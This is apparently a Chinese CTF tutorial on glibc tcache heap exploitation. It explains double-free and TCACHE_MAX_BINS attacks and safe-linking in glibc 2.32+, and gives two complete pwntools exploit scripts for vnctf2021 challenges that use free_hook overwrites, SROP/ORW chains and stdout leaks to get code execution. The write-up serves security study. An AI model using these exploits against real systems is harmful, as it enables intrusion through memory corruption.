即被先检查释放的chunk 的bk不能指向tcache结构体,且不能在对应tcache里存在
绕过:
1.但是我们如果有uaf 只能修改可以修改bk,直接不进入这个判断语句就行 if (__glibc_unlikely (e->key == tcache)
如果可以修改fd 直接可以tcache 用poisoning不用什么double free
2.利用off by null、off by one 修改chunk的size 使得进入错的tcache[tc_idx]
tcache 管理是通过chunk的size 计算出对应的tc_idx,进而找到管理对应大小chunk的tcache链表
size_t tc_idx = csize2tidx (size);
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
我们直接让它查找错误的tcache 自然不会查到有重复的
修改TCACHE_MAX_BINS to Attack
因为上面我们说了 TCACHE_MAX_BINS 决定tcache 中可以容纳chunk的最大size
如果我们利用漏洞修改TCACHE_MAX_BINS 从而使得tcache最大容纳变大,自然让tcache认为原本tcache_perthread_struct后面的chunk也是它的一部分,进而容纳更大的chunk也在tcache
如果我们能修改后面chunk,使得对应tc_idx 的tcache->counts[tc_idx] > 0
原因是只有tcache->counts[tc_idx] > 0表示对应tcache里有空闲的chunk
从而我们才能从对应的tcache->entries[tc_idx]链表中申请出chunk
并且tcache->entries[tc_idx]链表上写入目标地址如free_hook等,即可实现任意地址写
我们只需申请对应size 即从对应tcache拿出目标地址,实现任意地址写
注意!!!
glibc 2.30以下
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];//单字节
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
glibc 2.30及以上
tcache_perthread_struct 开始是记录的 counts即对应tcache有多少个空闲chunk
typedef struct tcache_perthread_struct
{
uint16_t counts[TCACHE_MAX_BINS];//双字节
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
与2.30 以下tcache_perthread_struct中counts的从定义char变为uint16_t,变为双字节了,所以利用时候要注意
例题 vnctf2021 LittleRedFlower
程序分析:
功能总结:
- 刚开始给了stdout libc 从而可以得到libc基址
- 有沙箱 禁用execve 我们只能用orw
- 给了个任意地址写1字节功能
- 申请了一个0x200chunk1挨在tcache_perthread_struct下面
- 可以通过输入偏移,向这个0x200 chunk输入8 字节,这里偏移没限制 可以越界
- 可以申请size[0x1000,0x2000]的chunk2,输入size大小的内容
- 最后chunk2会被free掉,并且置为null
因为题目给了提示可以打TCACHE_MAX_BINS 所以我们可以想到修改TCACHE_MAX_BINS 的最大大小,从而
利用下面0x200的chunk让tcache认为0x200也是tcache_perthread_struct的一部分
从而利用tcache_perthread_struct 填入任意地址,到较大sizechunk tcache里,如填入free_hook
然后利用可以申请大chunk的功能,申请对应布置的chunk,从而申请到对应地址 ,布置+常规高版本orw
exp
exp里也有过程解释
#! /usr/bin/env python
# -*- coding: utf-8 -*-
#from z3 import *
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
rbin="./pwn"
libcso="./libc.so.6"
context.binary = rbin
local = int(sys.argv[1])
if local:
io = process(rbin)
libc = ELF(libcso)
else:
io = remote("node4.buuoj.cn",26050)
libc=ELF(libcso)
re = lambda m, t : io.recv(numb=m, timeout=t)
recv= lambda m : io.recv(numb=m)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
sd = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
itr = lambda : io.interactive()
sla = lambda a, b : io.sendlineafter(a, b)
sa = lambda a, b : io.sendafter(a, b)
elf = ELF(rbin)
def debug():
gdb.attach(io)
def exp():
#debug()
ru("GIFT: ")
stdout=int(io.recv(14),16)
libc_base = stdout- libc.sym['_IO_2_1_stdout_']
free_hook = libc_base+libc.sym['__free_hook']
pop_rdi = libc_base + 0x26bb2
pop_rdx_r12 = libc_base+0x11c3b1
pop_rsi = libc_base+0x2709c
tcache_bins=libc_base+0x1ea280+0x50
success("stdout==>:"+hex(stdout))
success("libc_base==>:"+hex(libc_base))
success("tcache_bins==>:"+hex(tcache_bins))
'''
0x0000000000154b20: mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
'''
magic_gadget = libc_base+0x154b20
fake_frame_addr = free_hook+0x10
setcontext = libc_base+libc.sym['setcontext']
frame = SigreturnFrame()
frame.rax = 0
frame.rdi = fake_frame_addr+0xf8
frame.rip = libc_base+0xbffbb #ret pop rip
frame.rsp = fake_frame_addr+0xf8+0x10
frame=bytes(frame)
rop = [libc_base+libc.sym['open']
,pop_rdi,3,pop_rdx_r12,100,0
,pop_rsi,fake_frame_addr+0x200,libc_base+libc.sym['read']
,pop_rdi,1,libc_base+libc.sym['write']
]
payload = p64(magic_gadget) + p64(fake_frame_addr)+b"\x00" * 0x20 + p64(setcontext+61) #0x20
payload+= frame[0x28:]+b"./flag\x00\x00"+p64(0)+flat(rop)#python3.6 bytes 也可以切片
#看setcontext 汇编我们可以看到前0x28没什么用
ru("You can write a byte anywhere")
sd(p64(tcache_bins+1))#修改TCACHE_MAX_BINS 使之等于 0xff40
ru("And what?")
sd(p8(0xff))
ru(b"Offset:")
sl(str(0x868))
ru(b"Content:")
sd(p64(free_hook))
ru("size:")
sl(str(0x1500))
success("free_hook==>:"+hex(free_hook))
pause()
sa(">>",payload)
itr()
exp()
#heap_base+0x280=tcache[0x400]
#我们可以输入的地址为heap_base +0x2a0 <=> tcache[0x440] 才是我们 可以输出的起始位置
#得到计算偏移的公式 offset = (needsize+0x10-0x440)/10 * 8
#每个count 占2个字节
#从tcache struct==(heap_base+0x10) 开始,
#如tcache 开始 0x0000 0000 0000ffff
#tcache[0x20].count=0xffff
#因为0x200的chunk 内容被初始化为 1 ,而要申请的tcache上的chunk 必须要tcache[tc_idx].count > 0
#即我们申请的size 求出tc_idx,对应的tcache[tc_idx].count > 0
#我们申请的chunk的size 需满足如下条件
#size 求出的tc_idx 对应tcache[tc_idx].count的在0x200的fake_tache_struct上,因为0x200的chunk被初始化全为1
#tcache[tc_idx].count 偏移计算公式:(needsize+0x10)/0x10 * 2(偏移是从堆起始地址开始)
#最小needsize == ((2a0) / 2)*0x10 - 0x10
glibc 2.32+ tcache保护利用
源码比较和分析
glibc 2.31及以下tcache get、put
我们先来看看在 glibc 2.31 中是如何操作 tcache 中的堆块的:
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
/* Caller must ensure that we know tc_idx is valid and there's
available chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
e->key = NULL;
return (void *) e;
}
在 glibc2.31 下,堆管理器在 取/放 chunk时不会检测 tcache 中的堆块地址的合法性,也没有任何的诸如 加密/解密 等一系列的防护手段,完全就是一个裸的单向链表结构,利用起来易如反掌,只需要一个诸如 UAF 之类的漏洞就可以直接进行任意地址写
glibc 2.32以上的 tcache_put 与 tcache_get
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
/* Caller must ensure that we know tc_idx is valid and there's
available chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
if (__glibc_unlikely (!aligned_OK (e)))
malloc_printerr ("malloc(): unaligned tcache chunk detected");
tcache->entries[tc_idx] = REVEAL_PTR (e->next);
--(tcache->counts[tc_idx]);
e->key = NULL;
return (void *) e;
}
- tcache put 新增PROTECT_PTR 加密
#define PROTECT_PTR(pos, ptr) \
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
glibc2.32引入的新的防御机制-safe-linking(异或加密)
PROTECT_PTR:将指针的地址右移12位再和指针本身异或,如下,pos为指针的地址,ptr为指针本身,该操作是可逆的,
tcache get中取指针时再做一次操作就可以还原得到原来的指针
- 新增了在从 tcache 中取出 chunk 时会检测 chunk 地址是否对齐的保护
利用方式思考
tcache_entry 进行任意地址写之前,因为异或过,我们必须要知道堆基址才能正确还原,首先要泄露堆地址
我们如果能控制tcache_struct 也可以直接任意地址写,因为加密的只是chunk的fd的内容,
而tcache struct 上存放的chunk 地址仍然是未加密的 ,我们如果可以控制tcache 结构体
仍然可以实现任意地址写
堆地址的泄露
我们不难观察到,在 tcache 的一个 entry 中放入第一个 chunk 时,其同样会对该 entry 中的 “chunk” (NULL)进行异或运算后写入到将放入 tcache 中的 chunk 的 fd 字段,若是我们能够打印该 free chunk 的fd字段,我们就可以获得位移>>12后的地址,即我们可以获得基址

例题 vnctf2021 ff
有add edit free show 4个功能
edit free show 我们都不能指定chunk使用 ,只能对最近申请的chunk操作,idx 为全局变量
free 中存在uaf
利用我们上面说的泄露方法,先申请一个chunk free掉,show泄露出heap_base
剩下的过程在wp里
exp
#! /usr/bin/env python
# -*- coding: utf-8 -*-
#from z3 import *
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
rbin="./pwn"
libcso="./libc.so.6"
context.binary = rbin
local = int(sys.argv[1])
re = lambda m, t : io.recv(numb=m, timeout=t)
recv= lambda m : io.recv(numb=m)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
sd = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
itr = lambda : io.interactive()
sla = lambda a, b : io.sendlineafter(a, b)
sa = lambda a, b : io.sendafter(a, b)
elf = ELF(rbin)
def debug():
gdb.attach(io)
pause()
def add(size,cot):
sla(">>","1")
sla("Size:\n",str(size))
sa(":\n",cot)
def free():
sla(">>","2")
def show():
sla(">>","3")
def edit(cot):
sla(">>","5")
sa(":\n",cot)
def exp():
#debug()
add(0x70,"a")
free()
show()
heap_base = u64(io.recv(5).ljust(0x8,b'\x00')) << 12
print("heap_base==>:"+hex(heap_base))
tcache_struct = heap_base+0x10
edit(p64(0)*2)
#修改tcache->key 绕过检查实现double free
free()
edit(p64((heap_base>>12) ^ tcache_struct ))
add(0x70,'a')
cot = b'\x00\x00'*(0x29-2)+b'\x07\x00'
#这里改掉tcahe[0x290].count ==7 使得tcache认为0x290 已满
#因为tcache struct size=0x290 我们需要把tcache struct释放到unsorted bin里 创造残留libc地址
add(0x70,cot)#申请到tcache struct
free()
#free 后tache struct 被放入unsortbin
#tcache 结构体被破坏 我们只能申请0x50 0x40 0x20的chunk
add(0x48, (b'\x00\x00' * 3 + b'\x01\x00' + b'\x00\x00' * 2 + b'\x01\x00').ljust(0x48, b'\x00'))# 修复tcache 结构体
add(0x38, b'\x00' * 0x38)
add(0x18,p64(0)+b"\xc0"+b"\x36")
#利用切割unsorted bin出来的chunk 残留libc 地址,进行低位覆盖使得指向stdout FILE struct
#这里需要爆破
#且这个被低位覆盖残留libc的位置上 实际是tcache[0x50] tcache 用来记录0x50 的chunk的位置
#直接从0x50的tcache中申请出 stdout结构体
add(0x48,p64(0xfbad1800)+p64(0)*3+b"\x00")#常规IO_file 泄露手法
libc_base=u64(io.recv(6).ljust(0x8,b'\x00'))-0x1e4744
#爆破失败 返回EOFError
if(libc_base <= 0):
raise EOFError
system=libc_base + libc.sym["system"]
free_hook=libc_base + libc.sym['__free_hook']
success("libc_base==>:"+hex(libc_base))
success("system==>:"+hex(system))
success("free_hook==>:"+hex(free_hook))
#修改stdout结构体后 不会打印'\n'
def add2(size, content=b'a'):
io.sendlineafter('>>', '1')
io.sendlineafter('Size:', str(size))
io.sendafter('Content:', content)
add2(0x30,p64(free_hook))#这里free_hook 是放在tcache[0x70]上的
add2(0x70,p64(system))
add2(0x20,"/bin/sh\x00")
free()
itr()
while True:
try:
if local:
io = process(rbin)
libc = ELF(libcso)
else:
io = remote("node4.buuoj.cn",26667)
libc=ELF(libcso)
exp()
break
except EOFError:
io.close()
pass
 跳跳糖
跳跳糖

